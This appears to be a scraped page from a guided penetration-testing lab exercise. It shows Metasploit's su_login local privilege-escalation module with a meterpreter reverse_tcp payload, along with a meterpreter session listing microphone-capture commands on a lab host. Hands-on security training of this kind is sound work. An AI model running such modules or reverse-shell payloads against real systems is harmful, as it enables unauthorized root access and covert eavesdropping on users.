 12. Step 12
exploit, use show options.
show options
msf6 exploit(linux/local/su_login) > show options
Module options (exploit/linux/local/su_login):
Name Current Setting Required Description
PASSWORD no Password to authenticate with.
SESSION 3 yes The session to run this module on.
USERNAME root yes Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
Need a hint?
Step 11 - Hint 1
Step 11 - Hint 2
Step 11 - Hint 3
Video walkthrough
Back to task
Step 12/13
Read ahead
Kali ...
Terminal - root@ip-172...
09:58 PM
Terminal - root@ip-172-20-1-153:/
File Edit View Terminal Tabs Help
Command Description
------- -----------
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > nano username_list.txtgetuid
[-] Unknown command: nano.
meterpreter > getuid
Server username: distccd @ ip-172-20-10-46.us-east-2.compute.internal (uid=109,
gid=65534, euid=109, egid=65534)
meterpreter > set username msfadmin
[-] Unknown command: set.
meterpreter >
KALI
BY OFFENSIVE SECURITY